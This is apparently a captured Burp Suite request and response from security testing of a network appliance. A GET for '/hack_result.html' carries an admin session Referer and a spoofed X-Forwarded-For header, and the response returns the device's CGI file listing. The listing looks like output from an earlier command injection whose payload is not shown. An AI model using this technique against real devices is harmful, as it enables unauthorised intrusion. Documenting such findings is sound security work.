 Send Cancel < >
Request
Pretty Raw \n Actions Select extension...
1 GET /hack_result.html HTTP/1.1
2 Host: 192.168.5.254
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://192.168.5.254/mainframe.cgi?user_name=admin&session_id=1291866054&lang=zh_CN.UTF-8
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
nsg_bridge.cgi nsg_dhcpactiveip.cgi nsg_dhcpbasic.cgi nsg_dhcphost.cgi nsg_dhcpstatus.cgi nsg_dhcpsubnet.cgi
nsg_dnat.cgi nsg_idhcpbasic.cgi nsg_idhcpstatus.cgi nsg_idhcpsubnet.cgi nsg_masq.cgi nsg_pnpbasic.cgi nsg_pnpdev.cgi
nsg_pnpliveip.cgi nsg_pnpvid.cgi nsg_pppoe.cgi nsg_rtitem.cgi nsg_rtrule.cgi nsg_rttable.cgi nsg_snat.cgi nsg_vlan.cgi
usap_dns.cgi usap_nicconf.cgi